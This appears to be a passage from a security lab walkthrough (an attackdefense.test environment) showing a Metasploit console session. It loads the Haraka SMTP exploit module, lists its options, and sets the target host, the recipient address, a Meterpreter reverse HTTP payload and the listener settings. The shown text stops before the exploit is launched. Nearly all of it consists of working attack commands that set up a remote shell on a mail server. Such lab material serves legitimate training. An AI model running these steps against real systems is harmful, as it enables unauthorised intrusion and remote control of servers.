 msf5 > use exploit/linux/smtp/haraka
msf5 exploit(linux/smtp/haraka) > options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from foo@example.com yes Address to send from
email_to admin@localhost yes Email to send to, must be accepted by the server
rhost yes Target server
rport 25 yes Target server port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set RHOST 192.83.7.3
RHOST => 192.83.7.3
msf5 exploit(linux/smtp/haraka) > set SRVPORT 9898
SRVPORT => 9898
msf5 exploit(linux/smtp/haraka) > set email_to root@attackdefense.test
email_to => root@attackdefense.test
msf5 exploit(linux/smtp/haraka) > set payload linux/x64/meterpreter_reverse_http
payload => linux/x64/meterpreter_reverse_http
msf5 exploit(linux/smtp/haraka) > set LHOST eth1
LHOST => eth1
msf5 exploit(linux/smtp/haraka) > set LPORT 8080
LPORT => 8080